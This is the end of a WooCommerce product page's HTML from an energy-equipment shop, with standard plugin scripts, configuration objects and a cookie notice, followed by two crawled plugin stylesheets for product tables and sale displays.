                        
                    </form>
                </div>
                <!-- end modal-content -->
            </div>
        </div>
    </div>
    <!-- end reset password modal --> 
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/topinenergy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/plugins.js" id="townhub-addons-plugins-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="townhub-addons-js-extra">
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"8d52c1f973","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/topinenergy.com\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"40.7","center_lng":"-73.87","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"12889","ckot_url":"https:\/\/topinenergy.com\/wpis-do-kasy\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"rate":"1.20578","decimal":"2","dec_sep":".","ths_sep":",","symbol":"USD","sb_pos":"left","currency":"USD"},"base_currency":{"currency":"USD","symbol":"USD","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"osm","mbtoken":"","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"","chart_hide_earning":"","chart_hide_booking":"","payment":[],"withdrawal_min":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js" id="townhub-addons-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js" id="react-router-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js" id="redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js" id="react-redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js" id="redux-thunk-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/qs.js" id="qs-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js" id="axios-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js" id="townhub-react-app-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/topinenergy.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.countTo.js" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/navigation.js" id="single-page-nav-js"></script>
<script type="text/javascript" id="townhub-scripts-js-extra">
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/scripts.js" id="townhub-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"bc1e784f2f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/","cart_redirectition":"no","cart_page_url":"https:\/\/topinenergy.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/frontend.min.js?ver=7.321" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple.select.min.js?ver=7.321" id="pc_multiselect-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=7.321" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/elfsight-pdf-embed-cc/assets/elfsight-pdf-embed.js?ver=1.1.1" id="elfsight-pdf-embed-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>

	<style type="text/css">
	.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}
	</style><div id="pc_lb_codes" style="display: none;"></div>        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
    
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(21,0,160,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This website uses cookies to provide services at the highest level. By continuing to use the site, you agree to their use and accept the privacy policy. Agree</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2
body_size: 635
content:
.vcmp-clear {
	clear:both;
	padding:0!important;
}
.vcmp-wootab {
	margin-bottom:20px;
	text-align:center;
	width:100%;
}
.vcmp-wootab * {  
	box-sizing: border-box; 
	-moz-box-sizing: border-box;	
}
.vcmp-wootab a {
	text-decoration:none;
}
.vcmp-wootab .vcmp-item {
	width:100%;
}
.vcmp-wootab .clearfix:before, 
.vcmp-wootab .clearfix:after { 
	content: ''; 
	display: table; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .vcmp-item {
	position: relative;
	text-align: center;
	cursor: default;
	margin-bottom:10px;
}
.vcmp-filter .vcmp-item {
	opacity:0;
	display:none;
}
.vcmp-wootab {
	overflow: hidden;
	width: 100%;
	list-style: none;
}
.vcmp-wootab .vcmp-header-container {
	border:1px solid #999;
}
.vcmp-woo-image {
	width:15%;	
	float:left;
}
.vcmp-woo-name {
	width:35%;
	float:left;
	text-align:left;
	margin:18px 0 0 0;	
}
.vcmp-woo-stars {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-stock {
	width:15%;
	float:left;
	margin:30px 0 0 0;		
}
.vcmp-woo-price {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-link {
	width:15%;
	float:left;
}
.vcmp-woo-name > a {
	display:block;
}
.vcmp-wootab .vcmp-header-container > div {
	padding:10px;
}
.vcmp-woo-image img {
	border-radius:0;
	box-shadow:0 0 0;
}
.vcmp-woo-link a {
	display:block;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .plus_show,
.vcmp-woo-link .wc-forward {
	padding:6px;
	text-align:center;
	border-radius:5px;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .wc-forward {
	margin-bottom:20px;
}
.vcmp-wootab .vcmp-item-sale {
    padding: 10px;
    position: absolute;
}
.vcmp-woo-title-table .vcmp-header-container > div {
	margin:0!important;
}
.vcmp-line-through {
	text-decoration:line-through;
	padding-right:10px;	
}
/* PAGINATION & FILTER */
.vcmp-pagination {
	margin-top:30px;
	text-align:center;
}
.vcmp-pagination a, .vcmp-pagination .pagination .current {
    padding: 8px 20px;
	margin: 0 1% 0 0;
	display:inline-block;
}
.vcmp-wootab  ul {
	margin:0;
	padding:0;
	list-style:none!important;
}
.vcmp-wootab  ul li {
	display:inline-block;
	padding:0 10px;		
	margin:0;
	cursor:pointer;
	border-right:1px solid rgba(255,255,255,0.6);
}
.vcmp-wootab ul li:last-child {
	border-right:0;
}
.vcmp-wootab  .pagination {
	display:block;
	text-align:center;
}
.vcmp-wootab  ul li {
		margin-bottom:10px!important;
}
.vcmp-controls {
	text-align:center;
}
.vcmp-controls ul {
	margin-bottom:50px;
}
.vcmp-controls ul li {
    border-right: 0 none;
    cursor: pointer;
    display: inline-block;
    margin: 0 1% 0 0;
    padding: 8px 20px;
}
.vcmp-woo-name span {
    margin-top: 10px;
    display: block;
}
.vcmp-woo-link .added {
    display: none;
}
@media screen and (max-width: 800px) {
	.vcmp-header-container > div {
		width:100%;
	}
	.vcmp-woo-name {
		text-align:center;
	}
	.vcmp-woo-stars.woocommerce {
		width:71%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2
body_size: 5690
content:
/*-----------------------------------
[. GRID ]
*/
.woocommercesaleproductsdisplay .col-xs-1, 
.woocommercesaleproductsdisplay .col-sm-1, 
.woocommercesaleproductsdisplay .col-md-1, 
.woocommercesaleproductsdisplay .col-lg-1, 
.woocommercesaleproductsdisplay .col-xs-2, 
.woocommercesaleproductsdisplay .col-sm-2, 
.woocommercesaleproductsdisplay .col-md-2, 
.woocommercesaleproductsdisplay .col-lg-2, 
.woocommercesaleproductsdisplay .col-xs-3, 
.woocommercesaleproductsdisplay .col-sm-3, 
.woocommercesaleproductsdisplay .col-md-3, 
.woocommercesaleproductsdisplay .col-lg-3, 
.woocommercesaleproductsdisplay .col-xs-4, 
.woocommercesaleproductsdisplay .col-sm-4, 
.woocommercesaleproductsdisplay .col-md-4, 
.woocommercesaleproductsdisplay .col-lg-4, 
.woocommercesaleproductsdisplay .col-xs-5, 
.woocommercesaleproductsdisplay .col-sm-5, 
.woocommercesaleproductsdisplay .col-md-5, 
.woocommercesaleproductsdisplay .col-lg-5, 
.woocommercesaleproductsdisplay .col-xs-6, 
.woocommercesaleproductsdisplay .col-sm-6, 
.woocommercesaleproductsdisplay .col-md-6, 
.woocommercesaleproductsdisplay .col-lg-6, 
.woocommercesaleproductsdisplay .col-xs-7, 
.woocommercesaleproductsdisplay .col-sm-7, 
.woocommercesaleproductsdisplay .col-md-7, 
.woocommercesaleproductsdisplay .col-lg-7, 
.woocommercesaleproductsdisplay .col-xs-8, 
.woocommercesaleproductsdisplay .col-sm-8, 
.woocommercesaleproductsdisplay .col-md-8, 
.woocommercesaleproductsdisplay .col-lg-8, 
.woocommercesaleproductsdisplay .col-xs-9, 
.woocommercesaleproductsdisplay .col-sm-9, 
.woocommercesaleproductsdisplay .col-md-9, 
.woocommercesaleproductsdisplay .col-lg-9, 
.woocommercesaleproductsdisplay .col-xs-10, 
.woocommercesaleproductsdisplay .col-sm-10, 
.woocommercesaleproductsdisplay .col-md-10, 
.woocommercesaleproductsdisplay .col-lg-10, 
.woocommercesaleproductsdisplay .col-xs-11, 
.woocommercesaleproductsdisplay .col-sm-11, 
.woocommercesaleproductsdisplay .col-md-11, 
.woocommercesaleproductsdisplay .col-lg-11, 
.woocommercesaleproductsdisplay .col-xs-12, 
.woocommercesaleproductsdisplay .col-sm-12, 
.woocommercesaleproductsdisplay .col-md-12, 
.woocommercesaleproductsdisplay .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.woocommercesaleproductsdisplay .col-xs-1, .woocommercesaleproductsdisplay .col-xs-2, .woocommercesaleproductsdisplay .col-xs-3, .woocommercesaleproductsdisplay .col-xs-4, .woocommercesaleproductsdisplay .col-xs-5, .woocommercesaleproductsdisplay .col-xs-6, .woocommercesaleproductsdisplay .col-xs-7, .woocommercesaleproductsdisplay .col-xs-8, .woocommercesaleproductsdisplay .col-xs-9, .woocommercesaleproductsdisplay .col-xs-10, .woocommercesaleproductsdisplay .col-xs-11, .woocommercesaleproductsdisplay .col-xs-12 {
  float: left;
}
.woocommercesaleproductsdisplay .col-xs-12 {
  width: 100%;
}
.woocommercesaleproductsdisplay .col-xs-11 {
  width: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-10 {
  width: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-9 {
  width: 75%;
}
.woocommercesaleproductsdisplay .col-xs-8 {
  width: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-7 {
  width: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-6 {
  width: 50%;
}
.woocommercesaleproductsdisplay .col-xs-5 {
  width: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-4 {
  width: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-3 {
  width: 25%;
}
.woocommercesaleproductsdisplay .col-xs-2 {
  width: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-1 {
  width: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-12 {
  right: 100%;
}
.woocommercesaleproductsdisplay .col-xs-pull-11 {
  right: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-10 {
  right: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-9 {
  right: 75%;
}
.woocommercesaleproductsdisplay .col-xs-pull-8 {
  right: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-7 {
  right: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-6 {
  right: 50%;
}
.woocommercesaleproductsdisplay .col-xs-pull-5 {
  right: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-4 {
  right: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-3 {
  right: 25%;
}
.woocommercesaleproductsdisplay .col-xs-pull-2 {
  right: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-1 {
  right: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-0 {
  right: auto;
}
.woocommercesaleproductsdisplay .col-xs-push-12 {
  left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-push-11 {
  left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-10 {
  left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-9 {
  left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-push-8 {
  left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-7 {
  left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-6 {
  left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-push-5 {
  left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-4 {
  left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-3 {
  left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-push-2 {
  left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-1 {
  left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-0 {
  left: auto;
}
.woocommercesaleproductsdisplay .col-xs-offset-12 {
  margin-left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-9 {
